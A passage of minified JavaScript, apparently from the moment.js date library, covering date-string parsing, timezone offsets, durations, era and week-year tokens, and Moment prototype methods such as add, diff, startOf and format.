)(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ca=/Z|[+-]\\d\\d(?::?\\d\\d)?/,La=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],Ya=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],ya=/^\\/?Date\\((-?\\d+)/i,fa=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,pa={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ka(e){var a,t,s,n,r,d,i=e._i,_=Ma.exec(i)||ha.exec(i);if(_){for(L(e).iso=!0,a=0,t=La.length;a<t;a++)if(La[a][1].exec(_[1])){n=La[a][0],s=!1!==La[a][2];break}if(null==n)return void(e._isValid=!1);if(_[3]){for(a=0,t=Ya.length;a<t;a++)if(Ya[a][1].exec(_[3])){r=(_[2]||\" \")+Ya[a][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(_[4]){if(!ca.exec(_[4]))return void(e._isValid=!1);d=\"Z\"}e._f=n+(r||\"\")+(d||\"\"),va(e)}else e._isValid=!1}function Da(e,a,t,s,n,r){var d=[function(e){var a=parseInt(e,10);{if(a<=49)return 2e3+a;if(a<=999)return 1900+a}return a}(e),je.indexOf(a),parseInt(t,10),parseInt(s,10),parseInt(n,10)];return r&&d.push(parseInt(r,10)),d}function Ta(e){var a,t,s,n,r=fa.exec(e._i.replace(/\\([^)]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));if(r){if(a=Da(r[4],r[3],r[2],r[5],r[6],r[7]),t=r[1],s=a,n=e,t&&Ve.indexOf(t)!==new Date(s[0],s[1],s[2]).getDay()&&(L(n).weekdayMismatch=!0,!void(n._isValid=!1)))return;e._a=a,e._tzm=function(e,a,t){if(e)return pa[e];if(a)return 0;var s=parseInt(t,10),n=s%100;return 60*((s-n)/100)+n}(r[8],r[9],r[10]),e._d=Ne.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),L(e).rfc2822=!0}else e._isValid=!1}function ga(e,a,t){return null!=e?e:null!=a?a:t}function wa(e){var a,t,s,n,r,d,i,_=[];if(!e._d){for(d=e,i=new Date(M.now()),s=d._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[ke]&&null==e._a[pe]&&function(e){var a,t,s,n,r,d,i,_,o;null!=(a=e._w).GG||null!=a.W||null!=a.E?(r=1,d=4,t=ga(a.GG,e._a[fe],Ce(Ha(),1,4).year),s=ga(a.W,1),((n=ga(a.E,1))<1||7<n)&&(_=!0)):(r=e._locale._week.dow,d=e._locale._week.doy,o=Ce(Ha(),r,d),t=ga(a.gg,e._a[fe],o.year),s=ga(a.w,o.week),null!=a.d?((n=a.d)<0||6<n)&&(_=!0):null!=a.e?(n=a.e+r,(a.e<0||6<a.e)&&(_=!0)):n=r);s<1||s>Ie(t,r,d)?L(e)._overflowWeeks=!0:null!=_?L(e)._overflowWeekday=!0:(i=Re(t,s,n,r,d),e._a[fe]=i.year,e._dayOfYear=i.dayOfYear)}(e),null!=e._dayOfYear&&(r=ga(e._a[fe],s[fe]),(e._dayOfYear>Fe(r)||0===e._dayOfYear)&&(L(e)._overflowDayOfYear=!0),t=Ne(r,0,e._dayOfYear),e._a[pe]=t.getUTCMonth(),e._a[ke]=t.getUTCDate()),a=0;a<3&&null==e._a[a];++a)e._a[a]=_[a]=s[a];for(;a<7;a++)e._a[a]=_[a]=null==e._a[a]?2===a?1:0:e._a[a];24===e._a[De]&&0===e._a[Te]&&0===e._a[ge]&&0===e._a[we]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ne:function(e,a,t,s,n,r,d){var i;return e<100&&0<=e?(i=new Date(e+400,a,t,s,n,r,d),isFinite(i.getFullYear())&&i.setFullYear(e)):i=new Date(e,a,t,s,n,r,d),i}).apply(null,_),n=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==n&&(L(e).weekdayMismatch=!0)}}function va(e){if(e._f!==M.ISO_8601)if(e._f!==M.RFC_2822){e._a=[],L(e).empty=!0;for(var a,t,s,n,r,d,i,_=\"\"+e._i,o=_.length,m=0,u=E(e._f,e._locale).match(j)||[],l=0;l<u.length;l++)t=u[l],(a=(_.match(Me(t,e))||[])[0])&&(0<(s=_.substr(0,_.indexOf(a))).length&&L(e).unusedInput.push(s),_=_.slice(_.indexOf(a)+a.length),m+=a.length),O[t]?(a?L(e).empty=!1:L(e).unusedTokens.push(t),r=t,i=e,null!=(d=a)&&h(ce,r)&&ce[r](d,i._a,i,r)):e._strict&&!a&&L(e).unusedTokens.push(t);L(e).charsLeftOver=o-m,0<_.length&&L(e).unusedInput.push(_),e._a[De]<=12&&!0===L(e).bigHour&&0<e._a[De]&&(L(e).bigHour=void 0),L(e).parsedDateParts=e._a.slice(0),L(e).meridiem=e._meridiem,e._a[De]=function(e,a,t){var s;if(null==t)return a;return null!=e.meridiemHour?e.meridiemHour(a,t):(null!=e.isPM&&((s=e.isPM(t))&&a<12&&(a+=12),s||12!==a||(a=0)),a)}(e._locale,e._a[De],e._meridiem),null!==(n=L(e).era)&&(e._a[fe]=e._locale.erasConvertYear(n,e._a[fe])),wa(e),la(e)}else Ta(e);else ka(e)}function ba(e){var a,t,s=e._i,n=e._f;return e._locale=e._locale||ua(e._l),null===s||void 0===n&&\"\"===s?y({nullInput:!0}):(\"string\"==typeof s&&(e._i=s=e._locale.preparse(s)),D(s)?new k(la(s)):(d(s)?e._d=s:i(n)?function(e){var a,t,s,n,r,d,i=!1;if(0===e._f.length)return L(e).invalidFormat=!0,e._d=new Date(NaN);for(n=0;n<e._f.length;n++)r=0,d=!1,a=p({},e),null!=e._useUTC&&(a._useUTC=e._useUTC),a._f=e._f[n],va(a),Y(a)&&(d=!0),r+=L(a).charsLeftOver,r+=10*L(a).unusedTokens.length,L(a).score=r,i?r<s&&(s=r,t=a):(null==s||r<s||d)&&(s=r,t=a,d&&(i=!0));l(e,t||a)}(e):n?va(e):r(t=(a=e)._i)?a._d=new Date(M.now()):d(t)?a._d=new Date(t.valueOf()):\"string\"==typeof t?function(e){var a=ya.exec(e._i);null===a?(ka(e),!1===e._isValid&&(delete e._isValid,Ta(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:M.createFromInputFallback(e)))):e._d=new Date(+a[1])}(a):i(t)?(a._a=u(t.slice(0),function(e){return parseInt(e,10)}),wa(a)):_(t)?function(e){var a,t;e._d||(t=void 0===(a=J(e._i)).day?a.date:a.day,e._a=u([a.year,a.month,t,a.hour,a.minute,a.second,a.millisecond],function(e){return e&&parseInt(e,10)}),wa(e))}(a):m(t)?a._d=new Date(t):M.createFromInputFallback(a),Y(e)||(e._d=null),e))}function Sa(e,a,t,s,n){var r,d={};return!0!==a&&!1!==a||(s=a,a=void 0),!0!==t&&!1!==t||(s=t,t=void 0),(_(e)&&o(e)||i(e)&&0===e.length)&&(e=void 0),d._isAMomentObject=!0,d._useUTC=d._isUTC=n,d._l=t,d._i=e,d._f=a,d._strict=s,(r=new k(la(ba(d))))._nextDay&&(r.add(1,\"d\"),r._nextDay=void 0),r}function Ha(e,a,t,s){return Sa(e,a,t,s,!1)}M.createFromInputFallback=t(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),M.ISO_8601=function(){},M.RFC_2822=function(){};var ja=t(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()}),xa=t(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:y()});function Pa(e,a){var t,s;if(1===a.length&&i(a[0])&&(a=a[0]),!a.length)return Ha();for(t=a[0],s=1;s<a.length;++s)a[s].isValid()&&!a[s][e](t)||(t=a[s]);return t}var Oa=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Wa(e){var a=J(e),t=a.year||0,s=a.quarter||0,n=a.month||0,r=a.week||a.isoWeek||0,d=a.day||0,i=a.hour||0,_=a.minute||0,o=a.second||0,m=a.millisecond||0;this._isValid=function(e){var a,t,s=!1;for(a in e)if(h(e,a)&&(-1===ye.call(Oa,a)||null!=e[a]&&isNaN(e[a])))return!1;for(t=0;t<Oa.length;++t)if(e[Oa[t]]){if(s)return!1;parseFloat(e[Oa[t]])!==G(e[Oa[t]])&&(s=!0)}return!0}(a),this._milliseconds=+m+1e3*o+6e4*_+1e3*i*60*60,this._days=+d+7*r,this._months=+n+3*s+12*t,this._data={},this._locale=ua(),this._bubble()}function Aa(e){return e instanceof Wa}function Ea(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Fa(e,t){W(e,0,0,function(){var e=this.utcOffset(),a=\"+\";return e<0&&(e=-e,a=\"-\"),a+H(~~(e/60),2)+t+H(~~e%60,2)})}Fa(\"Z\",\":\"),Fa(\"ZZ\",\"\"),le(\"Z\",me),le(\"ZZ\",me),Le([\"Z\",\"ZZ\"],function(e,a,t){t._useUTC=!0,t._tzm=Na(me,e)});var za=/([\\+\\-]|\\d\\d)/gi;function Na(e,a){var t,s,n=(a||\"\").match(e);return null===n?null:0===(s=60*(t=((n[n.length-1]||[])+\"\").match(za)||[\"-\",0,0])[1]+G(t[2]))?0:\"+\"===t[0]?s:-s}function Ja(e,a){var t,s;return a._isUTC?(t=a.clone(),s=(D(e)||d(e)?e.valueOf():Ha(e).valueOf())-t.valueOf(),t._d.setTime(t._d.valueOf()+s),M.updateOffset(t,!1),t):Ha(e).local()}function Ra(e){return-Math.round(e._d.getTimezoneOffset())}function Ca(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}M.updateOffset=function(){};var Ia=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,Ua=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ga(e,a){var t,s,n,r=e,d=null;return Aa(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:m(e)||!isNaN(+e)?(r={},a?r[a]=+e:r.milliseconds=+e):(d=Ia.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:0,d:G(d[ke])*t,h:G(d[De])*t,m:G(d[Te])*t,s:G(d[ge])*t,ms:G(Ea(1e3*d[we]))*t}):(d=Ua.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:Va(d[2],t),M:Va(d[3],t),w:Va(d[4],t),d:Va(d[5],t),h:Va(d[6],t),m:Va(d[7],t),s:Va(d[8],t)}):null==r?r={}:\"object\"==typeof r&&(\"from\"in r||\"to\"in r)&&(n=function(e,a){var t;if(!e.isValid()||!a.isValid())return{milliseconds:0,months:0};a=Ja(a,e),e.isBefore(a)?t=Ba(e,a):((t=Ba(a,e)).milliseconds=-t.milliseconds,t.months=-t.months);return t}(Ha(r.from),Ha(r.to)),(r={}).ms=n.milliseconds,r.M=n.months),s=new Wa(r),Aa(e)&&h(e,\"_locale\")&&(s._locale=e._locale),Aa(e)&&h(e,\"_isValid\")&&(s._isValid=e._isValid),s}function Va(e,a){var t=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(t)?0:t)*a}function Ba(e,a){var t={};return t.months=a.month()-e.month()+12*(a.year()-e.year()),e.clone().add(t.months,\"M\").isAfter(a)&&--t.months,t.milliseconds=a-e.clone().add(t.months,\"M\"),t}function Ka(s,n){return function(e,a){var t;return null===a||isNaN(+a)||(w(n,\"moment().\"+n+\"(period, number) is deprecated. Please use moment().\"+n+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),t=e,e=a,a=t),qa(this,Ga(e,a),s),this}}function qa(e,a,t,s){var n=a._milliseconds,r=Ea(a._days),d=Ea(a._months);e.isValid()&&(s=null==s||s,d&&We(e,B(e,\"Month\")+d*t),r&&K(e,\"Date\",B(e,\"Date\")+r*t),n&&e._d.setTime(e._d.valueOf()+n*t),s&&M.updateOffset(e,r||d))}Ga.fn=Wa.prototype,Ga.invalid=function(){return Ga(NaN)};var Za=Ka(1,\"add\"),$a=Ka(-1,\"subtract\");function Qa(e){return\"string\"==typeof e||e instanceof String}function Xa(e){return D(e)||d(e)||Qa(e)||m(e)||function(a){var e=i(a),t=!1;e&&(t=0===a.filter(function(e){return!m(e)&&Qa(a)}).length);return e&&t}(e)||function(e){var a,t,s=_(e)&&!o(e),n=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"];for(a=0;a<r.length;a+=1)t=r[a],n=n||h(e,t);return s&&n}(e)||null==e}function et(e,a){if(e.date()<a.date())return-et(a,e);var t=12*(a.year()-e.year())+(a.month()-e.month()),s=e.clone().add(t,\"months\"),n=a-s<0?(a-s)/(s-e.clone().add(t-1,\"months\")):(a-s)/(e.clone().add(1+t,\"months\")-s);return-(t+n)||0}function at(e){var a;return void 0===e?this._locale._abbr:(null!=(a=ua(e))&&(this._locale=a),this)}M.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",M.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";var tt=t(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function st(){return this._locale}var nt=126227808e5;function rt(e,a){return(e%a+a)%a}function dt(e,a,t){return e<100&&0<=e?new Date(e+400,a,t)-nt:new Date(e,a,t).valueOf()}function it(e,a,t){return e<100&&0<=e?Date.UTC(e+400,a,t)-nt:Date.UTC(e,a,t)}function _t(e,a){return a.erasAbbrRegex(e)}function ot(){for(var e=[],a=[],t=[],s=[],n=this.eras(),r=0,d=n.length;r<d;++r)a.push(he(n[r].name)),e.push(he(n[r].abbr)),t.push(he(n[r].narrow)),s.push(he(n[r].name)),s.push(he(n[r].abbr)),s.push(he(n[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function mt(e,a){W(0,[e,e.length],0,a)}function ut(e,a,t,s,n){var r;return null==e?Ce(this,s,n).year:((r=Ie(e,s,n))<a&&(a=r),function(e,a,t,s,n){var r=Re(e,a,t,s,n),d=Ne(r.year,0,r.dayOfYear);return this.year(d.getUTCFullYear()),this.month(d.getUTCMonth()),this.date(d.getUTCDate()),this}.call(this,e,a,t,s,n))}W(\"N\",0,0,\"eraAbbr\"),W(\"NN\",0,0,\"eraAbbr\"),W(\"NNN\",0,0,\"eraAbbr\"),W(\"NNNN\",0,0,\"eraName\"),W(\"NNNNN\",0,0,\"eraNarrow\"),W(\"y\",[\"y\",1],\"yo\",\"eraYear\"),W(\"y\",[\"yy\",2],0,\"eraYear\"),W(\"y\",[\"yyy\",3],0,\"eraYear\"),W(\"y\",[\"yyyy\",4],0,\"eraYear\"),le(\"N\",_t),le(\"NN\",_t),le(\"NNN\",_t),le(\"NNNN\",function(e,a){return a.erasNameRegex(e)}),le(\"NNNNN\",function(e,a){return a.erasNarrowRegex(e)}),Le([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,a,t,s){var n=t._locale.erasParse(e,s,t._strict);n?L(t).era=n:L(t).invalidEra=e}),le(\"y\",ie),le(\"yy\",ie),le(\"yyy\",ie),le(\"yyyy\",ie),le(\"yo\",function(e,a){return a._eraYearOrdinalRegex||ie}),Le([\"y\",\"yy\",\"yyy\",\"yyyy\"],fe),Le([\"yo\"],function(e,a,t,s){var n;t._locale._eraYearOrdinalRegex&&(n=e.match(t._locale._eraYearOrdinalRegex)),t._locale.eraYearOrdinalParse?a[fe]=t._locale.eraYearOrdinalParse(e,n):a[fe]=parseInt(e,10)}),W(0,[\"gg\",2],0,function(){return this.weekYear()%100}),W(0,[\"GG\",2],0,function(){return this.isoWeekYear()%100}),mt(\"gggg\",\"weekYear\"),mt(\"ggggg\",\"weekYear\"),mt(\"GGGG\",\"isoWeekYear\"),mt(\"GGGGG\",\"isoWeekYear\"),z(\"weekYear\",\"gg\"),z(\"isoWeekYear\",\"GG\"),C(\"weekYear\",1),C(\"isoWeekYear\",1),le(\"G\",_e),le(\"g\",_e),le(\"GG\",ae,$),le(\"gg\",ae,$),le(\"GGGG\",re,X),le(\"gggg\",re,X),le(\"GGGGG\",de,ee),le(\"ggggg\",de,ee),Ye([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,a,t,s){a[s.substr(0,2)]=G(e)}),Ye([\"gg\",\"GG\"],function(e,a,t,s){a[s]=M.parseTwoDigitYear(e)}),W(\"Q\",0,\"Qo\",\"quarter\"),z(\"quarter\",\"Q\"),C(\"quarter\",7),le(\"Q\",Z),Le(\"Q\",function(e,a){a[pe]=3*(G(e)-1)}),W(\"D\",[\"DD\",2],\"Do\",\"date\"),z(\"date\",\"D\"),C(\"date\",9),le(\"D\",ae),le(\"DD\",ae,$),le(\"Do\",function(e,a){return e?a._dayOfMonthOrdinalParse||a._ordinalParse:a._dayOfMonthOrdinalParseLenient}),Le([\"D\",\"DD\"],ke),Le(\"Do\",function(e,a){a[ke]=G(e.match(ae)[0])});var lt=V(\"Date\",!0);W(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),z(\"dayOfYear\",\"DDD\"),C(\"dayOfYear\",4),le(\"DDD\",ne),le(\"DDDD\",Q),Le([\"DDD\",\"DDDD\"],function(e,a,t){t._dayOfYear=G(e)}),W(\"m\",[\"mm\",2],0,\"minute\"),z(\"minute\",\"m\"),C(\"minute\",14),le(\"m\",ae),le(\"mm\",ae,$),Le([\"m\",\"mm\"],Te);var Mt=V(\"Minutes\",!1);W(\"s\",[\"ss\",2],0,\"second\"),z(\"second\",\"s\"),C(\"second\",15),le(\"s\",ae),le(\"ss\",ae,$),Le([\"s\",\"ss\"],ge);var ht,ct,Lt=V(\"Seconds\",!1);for(W(\"S\",0,0,function(){return~~(this.millisecond()/100)}),W(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),W(0,[\"SSS\",3],0,\"millisecond\"),W(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),W(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),W(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),W(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),W(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),W(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),z(\"millisecond\",\"ms\"),C(\"millisecond\",16),le(\"S\",ne,Z),le(\"SS\",ne,$),le(\"SSS\",ne,Q),ht=\"SSSS\";ht.length<=9;ht+=\"S\")le(ht,ie);function Yt(e,a){a[we]=G(1e3*(\"0.\"+e))}for(ht=\"S\";ht.length<=9;ht+=\"S\")Le(ht,Yt);ct=V(\"Milliseconds\",!1),W(\"z\",0,0,\"zoneAbbr\"),W(\"zz\",0,0,\"zoneName\");var yt=k.prototype;function ft(e){return e}yt.add=Za,yt.calendar=function(e,a){1===arguments.length&&(arguments[0]?Xa(arguments[0])?(e=arguments[0],a=void 0):function(e){for(var a=_(e)&&!o(e),t=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],n=0;n<s.length;n+=1)t=t||h(e,s[n]);return a&&t}(arguments[0])&&(a=arguments[0],e=void 0):a=e=void 0);var t=e||Ha(),s=Ja(t,this).startOf(\"day\"),n=M.calendarFormat(this,s)||\"sameElse\",r=a&&(v(a[n])?a[n].call(this,t):a[n]);return this.format(r||this.localeData().calendar(n,this,Ha(t)))},yt.clone=function(){return new k(this)},yt.diff=function(e,a,t){var s,n,r;if(!this.isValid())return NaN;if(!(s=Ja(e,this)).isValid())return NaN;switch(n=6e4*(s.utcOffset()-this.utcOffset()),a=N(a)){case\"year\":r=et(this,s)/12;break;case\"month\":r=et(this,s);break;case\"quarter\":r=et(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-n)/864e5;break;case\"week\":r=(this-s-n)/6048e5;break;default:r=this-s}return t?r:U(r)},yt.endOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year()+1,0,1)-1;break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":a=t(this.year(),this.month()+1,1)-1;break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":a=this._d.valueOf(),a+=36e5-rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":a=this._d.valueOf(),a+=6e4-rt(a,6e4)-1;break;case\"second\":a=this._d.valueOf(),a+=1e3-rt(a,1e3)-1;break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.format=function(e){e=e||(this.isUtc()?M.defaultFormatUtc:M.defaultFormat);var a=A(this,e);return this.localeData().postformat(a)},yt.from=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({to:this,from:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.fromNow=function(e){return this.from(Ha(),e)},yt.to=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({from:this,to:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.toNow=function(e){return this.to(Ha(),e)},yt.get=function(e){return v(this[e=N(e)])?this[e]():this},yt.invalidAt=function(){return L(this).overflow},yt.isAfter=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()>t.valueOf():t.valueOf()<this.clone().startOf(a).valueOf())},yt.isBefore=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()<t.valueOf():this.clone().endOf(a).valueOf()<t.valueOf())},yt.isBetween=function(e,a,t,s){var n=D(e)?e:Ha(e),r=D(a)?a:Ha(a);return!!(this.isValid()&&n.isValid()&&r.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(n,t):!this.isBefore(n,t))&&(\")\"===s[1]?this.isBefore(r,t):!this.isAfter(r,t)))},yt.isSame=function(e,a){var t,s=D(e)?e:Ha(e);return!(!this.isValid()||!s.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()===s.valueOf():(t=s.valueOf(),this.clone().startOf(a).valueOf()<=t&&t<=this.clone().endOf(a).valueOf()))},yt.isSameOrAfter=function(e,a){return this.isSame(e,a)||this.isAfter(e,a)},yt.isSameOrBefore=function(e,a){return this.isSame(e,a)||this.isBefore(e,a)},yt.isValid=function(){return Y(this)},yt.lang=tt,yt.locale=at,yt.localeData=st,yt.max=xa,yt.min=ja,yt.parsingFlags=function(){return l({},L(this))},yt.set=function(e,a){if(\"object\"==typeof e)for(var t=function(e){var a,t=[];for(a in e)h(e,a)&&t.push({unit:a,priority:R[a]});return t.sort(function(e,a){return e.priority-a.priority}),t}(e=J(e)),s=0;s<t.length;s++)this[t[s].unit](e[t[s].unit]);else if(v(this[e=N(e)]))return this[e](a);return this},yt.startOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year(),0,1);break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3,1);break;case\"month\":a=t(this.year(),this.month(),1);break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date());break;case\"hour\":a=this._d.valueOf(),a-=rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":a=this._d.valueOf(),a-=rt(a,6e4);break;case\"second\":a=this._d.valueOf(),a-=rt(a,1e3);break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.subtract=$a,yt.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},yt.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},yt.toDate=function(){return new Date(this.valueOf())},yt.toISOString=function(e){if(!this.isValid())return null;var a=!0!==e,t=a?this.clone().utc():this;return t.year()<0||9999<t.year()?A(t,a?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):v(Date.prototype.toISOString)?a?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",A(t,\"Z\")):A(t,a?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},yt.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,a,t,s=\"moment\",n=\"\";return this.isLocal()||(s=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),e=\"[\"+s+'(\"]',a=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",t=n+'[\")]',this.format(e+a+\"-MM-DD[T]HH:mm:ss.SSS\"+t)},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(yt[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),yt.toJSON=function(){return this.isValid()?this.toISOString():null},yt.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},yt.unix=function(){return Math.floor(this.valueOf()/1e3)},yt.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},yt.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},yt.eraName=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].name;if(a[t].until<=e&&e<=a[t].since)return a[t].name}return\"\"},yt.eraNarrow=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return 